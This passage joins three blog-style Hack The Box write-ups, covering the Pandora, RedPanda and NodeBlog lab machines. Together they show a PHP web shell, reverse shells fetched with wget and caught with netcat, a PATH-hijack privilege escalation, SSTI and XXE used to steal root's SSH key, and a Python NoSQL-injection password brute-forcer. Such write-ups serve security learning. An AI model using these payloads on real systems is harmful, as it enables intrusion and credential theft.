Next, open a new tab and visit the application and we will be logged in as admin.

Catching Shells
Now we need to get a reverse shell as this user so that we have higher privileges on the server than daniel. First, create a PHP file with a command shell. Then we can use the file manager upload feature to load the shell.
<?PHP
system($_REQUEST['cmd']);
?>

Fortunately, there appears to be no validation on the things we upload. The file was uploaded successfully so we should now be able to pass arguments to that PHP shell in order to catch a reverse shell. First, let’s test whether our shell is working by finding out who we are.


Let’s use this to get ourselves a reverse shell. First, grab the ‘cmd=id’ request in Burp and send it to Repeater. Next, change the request method so that it is a POST request instead of a GET request. You can now use this method to set up your reverse shell and get access to the box. I was following along with IppSec but for some reason, it didn’t like the way he was doing it. So instead, I created a script called ‘rev.sh’ and used wget to download it.
I then used ‘chmod +x rev.sh’ to make it executable. Please note, I had to URL encode that request as it didn’t work without doing so. I then used ‘bash ./rev.sh’ to execute it and get a reverse shell. This too had to be URL encoded for it to work.
We now have access to the box as matt and we have our user flag.
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.126] from (UNKNOWN) [10.129.238.192] 43908
bash: cannot set terminal process group (1027): Inappropriate ioctl for device
bash: no job control in this shell
matt@pandora:/var/www/pandora/pandora_console/images$ whoami
whoami
matt
matt@pandora:/var/www/pandora/pandora_console/images$ cat /home/matt/user.txt
cat /home/matt/user.txt
a16e863b13ef23e70c1e8163b4b52023
┌──(kali㉿kali)-[~] └─$ stty raw -echo; fg [1] + continued sudo nc -lvnp 9001 matt@pandora:/var/www/pandora/pandora_console/images$

Done, if we run lLinPEAS again as matt we can see that there is an interesting file owned by root but also part of the matt group. Furthermore, this binary has the SUID bit set so this is likely the intended path to root.
Let’s download this file using netcat and see what’s going on. First, we use netcat to send the binary to our local machine. I thought this was cool so I wanted to include it. Plus we don’t have strings on the target box.
Running strings on the binary we can see that it is calling tar without an absolute path. This means we can create our own tar binary with any command we want. Then, we can change our path to the location of the tar binary so that when the script is executed, it runs our command.
I tried to exploit this with our current shell but there is something off with it. I threw an SSH key into Matt’s authorized keys and logged in as Matt via SSH.
Pandora Privilege Escalation
We already know how to escalate our privileges so let’s do it. First, we need to tell the system that our path is going to be ‘/tmp’.
matt@pandora:/tmp$ export PATH=/tmp:$PATH
Now we need a payload so let’s echo the path to bash into a file called tar and make that file executable.
matt@pandora:/tmp$ echo /bin/bash > tar
matt@pandora:/tmp$ cat tar
/bin/bash
matt@pandora:/tmp$ chmod +x tar

Finally, we can run the pandora_backup binary that’s owned by root and has SUID set. We are now root and have access to the root.txt flag.
matt@pandora:/tmp$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:/tmp# id
uid=0(root) gid=1000(matt) groups=1000(matt)
root@pandora:/tmp# cat /root/root.txt
5d1ea2b90f7827c0b7e4f1caba9f9d92
Pandora Review
On reflection, this wasn’t a difficult box but I think we went about it in a difficult way. I think if we had cracked Matt’s password or stolen Matt’s session then I would have found it easier. The privilege escalation was easy enough but the path to Matt seemed overly complex but I don’t think it was the intended way. Anyway, I enjoyed it.
Hello world and welcome to Haxez, today I will be taking on the “easy” Hack The Box Machine RedPanda. I put “easy” in quotes because attempting to beat this box was harder than a typical easy box. However, the last two I have completed have both been more difficult than I have come to expect. This box requires some web enumeration and knowledge of SSTI or Service Side Template Injection. Then it gets crazy and I will do my best to explain it when we get there. Please be advised that I couldn’t solve this without the official walkthrough and IppSec’s video. As such, the techniques you see will not be unique.
RedPanda Enumeration
First things first, let’s find out what we’re dealing with. I ran Nmap against the box targeting all ports, requesting service versions and I put the ‘-A’ flag on there to show this RedPanda that I wasn’t messing around. After a while, the scan came back and ports 22 for ssh and 8080 for HTTP were open. I’ve snipped a bunch of the output off as it wasn’t of much value.
┌─[joe@parrot]─[~]
└──╼ $sudo nmap -sC -sV -O -A 10.129.247.33
[sudo] password for joe:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-13 10:44 GMT
Nmap scan report for 10.129.247.33
Host is up (0.034s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
|   256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_  256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
8080/tcp open  http-proxy
|_http-title: Red Panda Search | Made with Spring Boot
|_http-open-proxy: Proxy might be redirecting requests
| fingerprint-strings:
|_    Request</h1></body></html>
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 143/tcp)
HOP RTT      ADDRESS
1   30.70 ms 10.10.14.1
2   62.13 ms 10.129.247.33
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.62 seconds
Panda Power
As HTTP was the only thing for us to investigate, I opened Firefox and started poking around. Sites like this remind me of the old internet. When everyone had a website just for fun and not just for commerce. This website is for photos of Red Pandas… that’s it. How cool is that, bring the old internet back. Anyway, looking around the site there didn’t appear to be much functionality.

However, there was a search functionality that I used to gather more information about the technologies in use. As you can see below, I captured the request in Burp and changed the HTTP request method from POST to GET. Consequently, this produced an error message which revealed the type of application in use. The error message reports “Whitelabel Error Page” which when googled reveals that it’s a Spring Boot error.
Fuzzy Panda

I used ffuf to fuzz the application to find special characters that caused the application to error. Identically to IppSec, I used the ‘SecLists/master/Fuzzing/special-chars.txt’ wordlist. As shown below, there were a number of characters that resulted in the application producing a 500 error. I’m not great at testing applications but I tend to check the response length, response time and HTTP response code for indications of a vulnerability. In order to do this, I save the request from burp and changed the value of the name parameter to FUZZ. This way ffuf can identify what needs to be fuzzed.
The majority of special characters were handled correctly. However, the backslash, plus symbol and squiggly brackets all produced a 500 error. Squiggly brackets can be used to perform Server Side Template Injection or SSTI attacks. SSTI is when the threat actor injects code into a server-side template that then gets processed by the server. For example, if you were to submit ‘{{7*7}}’ to the application and the response returned 49, you could presume that the application was susceptible to SSTI. Go to HackTricks for a better explanation.

In summary, we know that the technology being used is Spring Boot. Furthermore, we know that the application is likely vulnerable to Server Side Template Injection. Lucky for us, HackTricks have already done the work and have payloads for these exact conditions. The payload below, when executed should execute the id command on the server and return the results back in the response.
RedPanda Pawhold
We have code execution via Server Side Template Injection. The next step was to leverage this to get a reverse shell. First, I created a bash script on my local host that would create a TCP connection back to my IP address on port 1337.
Next, I span up a Python3 web server in the same directory as the bash script. I then visited the URL in my browser to confirm the script was accessible. I right-clicked the script and copied the URL.
┌─[joe@parrot]─[~/RedPanda]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Then, I created a netcat listener on port 1337 so that when the script is executed on the target server, something is there to catch it when it makes the connection attempt.
I then modified the payload so that it would perform a ‘wget’ to the bash script and download it.
Submitting this command to the search box or via the name parameter in Burp appeared to do the trick. However, I had to change the permissions on the file before I could execute it. You could argue that I should have just used ‘chmod +x’ instead of ‘chmod 777’ but I don’t care, not my circus, not my pandas.
I sent one final request to the server to politely ask it to execute my script. The application hung.
But sure enough, I got a reverse shell. This dropped us into a shell as the ‘woodenk’ user. From here I was able to grab the user flag.
┌─[joe@parrot]─[~/RedPanda]
└──╼ $sudo nc -lvnp 1337
[sudo] password for joe:
listening on [any] 1337 ...
connect to [10.10.14.126] from (UNKNOWN) [10.129.247.33] 44842
woodenk@redpanda:/tmp/hsperfdata_woodenk$ cat /home/woodenk/user.txt
cat /home/woodenk/user.txt
10a▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓caf
Things Get Really Hardcore
It was about this time that I had fallen into a false sense of security. I knew what I was doing, so far so good, this was easy. Well, things were about to take a turn. On easy Linx machines, I would normally expect to see a script that calls a binary without an absolute path. Or perhaps you have ‘sudo’ that lets you run a ‘SUID’ binary with a well-known escape. I would have even been happy with a kernel exploit. A well-known public exploits that you can find easily with tools like LinEnum or LinPEAS. NOPE!
Now that we have access to the box, we should upgrade our shell. We’re civilised human beings after all. Why wouldn’t we want the full features available to us? Using the Python stty trick I was able to upgrade my shell to a fully functional one.
Next, I threw LinEnum and LinPEAS onto my Python web server and downloaded them to /tmp on RedPanda. I made them executable and ran them. I found nothing! Not knowing what to do next, I downloaded the official walkthrough and visited Youtube. Using the official walkthrough I was able to locate the credentials stored in the following file. It’s odd that neither of the enumeration scripts found them. They were quite obviously credentials.
The credentials in that file were for the user ‘woodenk’ and provided SSH access to the box. However, it probably isn’t a good idea to SSH to the box. The reason why is that the application process that we hacked to get our reverse shell is a member of the logs group. The user ‘woodenk’ is not a member of the logs group. We will need this group’s permission to perform our privilege escalation (I think) and logging in via SSH will remove it from us. So while we’re logged in as ‘woodenk’ and shouldn’t be in the logs group, the process that we hacked is and thus we are in the logs group. I have no idea how that works.
Finding Files
By this point, I was lost completely and just following along with IppSec’s video. I will try to keep things short and sweet but if you want a detailed explanation of the privilege escalation, go watch his video. We start by looking for files that belong to the logs group. The output below shows that the file’s user owner is root but the group owner is logs. This is interesting.
woodenk@redpanda:find / -group logs 2>/dev/null
/opt/panda_search/redpanda.log
woodenk@redpanda:/opt/panda_search$ ls -laSh
total 48K
-rwxrwxr-x 1 root root 9.9K Jun 14  2022 mvnw
-rw-rw-r-- 1 root root 6.5K Feb 21  2022 mvnw.cmd
drwxrwxr-x 5 root root 4.0K Jun 14  2022 .
drwxr-xr-x 5 root root 4.0K Jun 23  2022 ..
drwxrwxr-x 3 root root 4.0K Jun 14  2022 .mvn
drwxrwxr-x 4 root root 4.0K Jun 14  2022 src
drwxrwxr-x 9 root root 4.0K Jun 22  2022 target
-rw-rw-r-- 1 root root 2.6K Apr 27  2022 pom.xml
-rw-rw-r-- 1 root logs    1 Mar 13 12:18 redpanda.log
So next we search for references to this log file in other locations on the system. There is likely to be a binary or script somewhere doing something with this log file. As you can see from the output below, there are two java applications that mention the redpanda.log file. One in the log parser app and one in panda_search app. I don’t know much about Java so a lot of this is new to me.
I haven’t included the code and I’m not going to try and explain it. After watching IppSec’s video I somewhat understand what’s going on but I couldn’t tell you which part of the binary does what. However, from what I understand these two binaries do a number of things. They read the redpanda.log file and if they see a request for an image, they process that image and then write the metadata author attribute to an XML file. So, if we create an image and modify the metadata to perform a file traversal to an XML file of our own creation, we can then use XML Entity Injection to execute code and retrieve files that we’re not supposed to.
Capturing A Panda
First, we need to capture a panda. Once we have this panda, we can modify its metadata using exiftool and give it a different author attribute. The snippet below shows that I have changed the author attribute to ‘../dev/shm/haxez’. So now, when it attempts to write to the XML file it will first perform a path traversal up out of the ‘/credits’ directory (where the XML is usually stored) and into ‘/dev/shm’ where our haxez XML file is stored. We caught this panda in the ‘img’ directory but when releasing it back to the wild we won’t have permission to put him back there. Probably best to drop him off in the /dev/shm directory and let him make his own way back.
┌─[joe@parrot]─[~/RedPanda]
└──╼ $exiftool -Artist=../dev/shm/haxez greg.jpg
Warning: [minor] Ignored empty rdf:Bag list for Iptc4xmpExt:LocationCreated - greg.jpg
    1 image files updated
┌─[joe@parrot]─[~/RedPanda]
└──╼ $exiftool greg.jpg
ExifTool Version Number         : 12.16
File Name                       : greg.jpg
Directory                       : .
File Size                       : 100 KiB
File Modification Date/Time     : 2023:03:13 13:08:39+00:00
File Access Date/Time           : 2023:03:13 13:08:39+00:00
File Inode Change Date/Time     : 2023:03:13 13:08:39+00:00
File Permissions                : rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
Exif Byte Order                 : Big-endian (Motorola, MM)
Orientation                     : Horizontal (normal)
Artist                          : ../dev/shm/haxez
XML Entity Injection Attack
So when the cronjob runs, it will see the Artist value in the image and traverse directories from credits up a directory to /credits/../dev/shm/haxez_creds.xml and look for a haxez_creds.xml file. Then in that file, we perform an XML Entity Injection attack to steal the root user’s private key. This is not easy! Why is this machine marked as easy?! Let’s steal an XML template from the /credits directory and modify it with our payload. An example of this can be found on HackTricks. As you can see from the snippet below, we specify the root user’s private key in the entity entry. Then, further down we specify the location where we want the contents of that file to be written to (I think).
Triggering The Exploit
In order for the exploit to be triggered, we need to put something in the redpanda.log file. This is why we need the logs group permission. The snippet below shows me echoing a fake request to the image we created. It includes a traversal to our /dev/shm directory where are panda was released back into the wild. Then when the corn job runs, it finds the image, reads the metadata, executes the XML entity injection and saves the root user’s private key in our XML file.
woodenk@redpanda:/opt/panda_search$ cat redpanda.log 200||10.10.14.126||Mozilla/5.0 (Windows NT 10.0; rv78.0) Gecko/20100101 Firefox/78.0||/../../../../../../../../dev/shm/haxez.jpg
Got root?
After twiddling our thumbs for a bit, and waiting for the cronjob to execute we can cat the XML file. As you can see from the snippet below it now contains the root user’s private key. We can then save this key locally, give it 600 permissions and use it to SSH to the server as the root user and capture the root flag.
┌─[joe@parrot]─[~/RedPanda] └──╼ $ssh -i key root@10.129.247.33 Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-121-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Mon 13 Mar 2023 01:25:21 PM UTC System load: 0.02 Usage of /: 81.0% of 4.30GB Memory usage: 50% Swap usage: 0% Processes: 225 Users logged in: 1 IPv4 address for eth0: 10.129.247.33 IPv6 address for eth0: dead:beef::250:56ff:fe96:bf03 0 updates can be applied immediately. The list of available updates is more than a week old. To check for new updates run: sudo apt update Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
I definitely don’t agree with the easy categorisation of this box. This box was at least a medium-difficulty box. The reason I say that is because most of the easy boxes I have done (about 45 at the time of writing) make it easier to understand what needs to be done. Normally the privilege escalation will be staring you in the face but you need to work out how to trigger it. Whether it’s due to my lack of knowledge of Java or something else I’m missing, I had no clue what I was expected to do here. Anyway I wont rant anymore. Glad this one is over.
NodeBlog is a retired easy Linux machine created by IppSec on Hack The Box. I’m looking forward to conquering this beast. Hello world, welcome to haxez. I haven’t done much with Node JS and NoSQL so this is going to be a learning experience for me. As a result, this write-up is probably going to follow the exact methodology used by IppSec in his walkthrough video.
NodeBlog Enumeration
In the world of hacking the one with the most information is the king or something like that. The more information we have about the target box, the better. First, I ran a ping against the box and it responded so I performed a Nmap scan. As you can see from the results below we have port 22 for SSH and port 5000 for HTTP which is interesting. We can also see that it is using Node.js Express.
┌──(kali㉿kali)-[~/NodeBlog]
└─$ sudo nmap -sC -sV -p- -A 10.129.239.132 -oA nodeblog
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 08:13 GMT
Nmap scan report for 10.129.239.132
Host is up (0.013s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 ea8421a3224a7df9b525517983a4f5f2 (RSA)
|   256 b8399ef488beaa01732d10fb447f8461 (ECDSA)
|_  256 2221e9f485908745161f733641ee3b32 (ED25519)
5000/tcp open  http    Node.js (Express middleware)
|_http-title: Blog
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8888/tcp)
HOP RTT      ADDRESS
1   12.75 ms 10.10.14.1
2   13.06 ms 10.129.239.132
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.32 seconds
Username Enumeration
Since SSH is unlikely our method of gaining a foothold, we should go and take a look at the web application on port 5000. The NodeBlog blog has a single post about the UHC qualifiers and some links to external resources like Twitter and Discord.
We do have a login page though, navigating to it and submitting admin for the username and admin for the password tells us we have an incorrect password. Interesting, surely that should have ‘invalid credentials’ instead.
Testing this further, we can confirm that we do in fact have username enumeration. By submitting an incorrect username we get an error message informing us that the username is invalid. This is definitely username enumeration and we could exploit this by running Burp Intruder against it with a payload of usernames.
The MEAN Stack
I’m 5 minutes into the video and am already learning stuff. IppSec pointed out that because this application is using Node JS, it is unlikely to be using MySQL. MySQL is commonly found in the LAMP stack (Linux, Apache, PHP, MySQL). As a result, it is unlikely vulnerable to SQL injection attacks that target MySQL databases.
The MEAN stack is a popular web development technology stack that includes four open-source components. MongoDB, A NoSQL database that stores data in a JSON-like format. Express.js, A server-side JavaScript framework that provides a set of tools and features for building web applications. Angular, A client-side JavaScript framework that allows developers to create dynamic and interactive user interfaces. Node.js, A server-side JavaScript runtime that allows developers to build scalable and fast web applications.
Together, these four technologies form the MEAN stack, which provides a full-stack JavaScript development environment. MEAN stack is a popular choice for web developers who prefer to use a single language (JavaScript) for both client-side and server-side development, as well as for building real-time web applications.
Honestly, I feel like an idiot for not knowing this and now that I know this. It has been a massive missing piece to the puzzle of web application security assessments. I can’t wait to learn more.
Attack The MEAN Stack
I’m tempted to quit penetration testing and become a full-stack MEAN developer. That way, when someone asks what I do for a living I can say “I make mean applications bro!”. Anyway, As can be seen below, the POST request sent to the login page looks typical of any other login POST request. According to IppSec (because I didn’t know this) we can change the content type to make it easier to attack.
The image below shows the modified post request where the content type has been changed to ‘application/json’ and the body of the request has been formatted accordingly. Things are starting to make much more sense to me now. No training or exam has explained this to me before, it’s always been about attacking LAMP applications. As you can see, two things have changed. The content type and the structure of the body. However, the request is still processed correctly. Amazing.
What we can also do is send it a malformed request and get it to return information about the file structure. As shown below, by adding another speech mark to “user” we can return the structure of the application. This will come in handy later. This is also a really good technique to know.
NodeBlog NoSQL/Mongo Injection
The snippet of code below looks alien to me, that isn’t SQL injection. That’s some crazy alien wizard language. Ok, no it isn’t but it is very different to the SQL injection attacks I’ve seen before. This is a whole new can of worms for me and I can’t wait to learn more. I’ve tried to indent the syntax properly but the code block on here isn’t great. Anyway, by sending the following POST request to the application, we get logged in. This is called type confusion.
Unfortunately, I’m still learning parseltongue and It is at this part in the video where IppSec starts crafting a new magic spell in the form of a Python brute-forcing script. I don’t know yet whether this is required for completing the box as we’ve already logged in. However, if it is required then I already know that I wouldn’t have been able to complete this box. I call myself a Slytherin yet I can’t speak parseltongue, I’m such a failure. I’ve recreated the script exactly how he made so all credit is to IppSec. Please go watch his video for a full explanation.
def login(pw): payload = '{ "$regex": "%s" }' % pw data = { "user":"admin", "password": json.loads(payload)} r = requests.post("http://10.129.239.132:5000/login", json=data) if "Invalid Password" in r.text: return False
return True
password = '^' stop = False while stop == False: for i in string.ascii_letters: sys.stdout.write(f"\r{password}{i}") if login (f"{password}{i}"): password += i if login(f"{password}$"): sys.stdout.write(f"\r{password}\r\n") sys.stdout.flush() stop = True break
Running the script successfully brute forces the password using the MongoDB injection.
